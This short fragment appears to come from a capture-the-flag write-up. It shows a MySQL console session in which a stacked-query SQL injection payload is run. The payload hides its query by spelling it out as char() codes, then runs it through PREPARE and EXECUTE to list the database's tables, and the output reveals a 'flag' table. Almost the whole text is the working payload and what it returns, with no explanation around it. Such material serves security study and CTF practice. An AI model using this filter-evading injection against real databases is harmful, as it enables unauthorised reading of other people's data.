 mysql> select * from article where id=1;set @s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char
(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(
84),char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),cha
r(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(109),char(97),char(116),char(105),char(111),c
har(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(84),char(65),char(66),char(76),char(
69),char(83),char(32),char(119),char(104),char(101),char(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),
char(95),char(83),char(67),char(72),char(69),char(77),char(65),char(61),char(100),char(97),char(116),char(97),char(98),char(97
),char(115),char(101),char(40),char(41));PREPARE a FROM @s;EXECUTE a;
+----+-------------+------------+---------------+
| id | title       | view_times | content       |
+----+-------------+------------+---------------+
|  1 | You Can Try |          6 | 2333333333333 |
+----+-------------+------------+---------------+
1 row in set (0.00 sec)

Query OK, 0 rows affected (0.00 sec)

Query OK, 0 rows affected (0.00 sec)
Statement prepared

+--------------------------+
| group_concat(TABLE_NAME) |
+--------------------------+
| article,flag             |
+--------------------------+
1 row in set (0.00 sec)